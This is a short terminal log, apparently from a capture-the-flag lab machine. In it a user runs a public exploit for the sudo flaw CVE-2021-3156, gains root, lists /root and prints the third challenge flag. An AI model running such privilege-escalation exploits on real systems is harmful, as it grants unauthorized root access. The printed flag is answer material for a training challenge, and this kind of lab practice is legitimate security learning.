 bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
./sudo-hax-me-a-sandwich 0
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),115(lpadmin),116(sambashare),1000(bismuth)
pwd
/tmp/CVE-2021-3156
cd /root
ls -lah
total 68K
drwx------  9 root root 4.0K Mar 20 08:57 .
drwxr-xr-x 23 root root 4.0K Mar 20 09:00 ..
drwx------  4 root root 4.0K Nov  7  2022 .ansible
lrwxrwxrwx  1 root root    9 Nov  7  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
-rw-r--r--  1 root root 2.8K Nov  7  2022 .bzr.log
drwx------  2 root root 4.0K Nov  7  2022 .cache
-rw-r--r--  1 root root   45 Mar 20 08:54 .gitconfig
drwx------  3 root root 4.0K Mar 13 09:38 .gnupg
-rw-------  1 root root   38 Mar 20 08:57 .lesshst
drwxr-xr-x  2 root root 4.0K Nov  7  2022 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwxr-xr-x  2 root root 4.0K Mar 14 10:22 .ssh
-rw-r--r--  1 root root  217 Mar 13 08:47 .wget-hsts
drwxr-xr-x  3 root root 4.0K Jul  3 08:21 ansible
-rw-r--r--  1 root root  398 Nov  7  2022 docker-compose.yaml
-rw-r--r--  1 root root   33 Nov  7  2022 flag3.txt
drwxr-xr-x  5 root root 4.0K Nov  7  2022 gitea
cat flag3.txtt
cat: flag3.txtt: No such file or directory
cat flag3.txt
6d2a9f8f8174e86e27d565087a28a971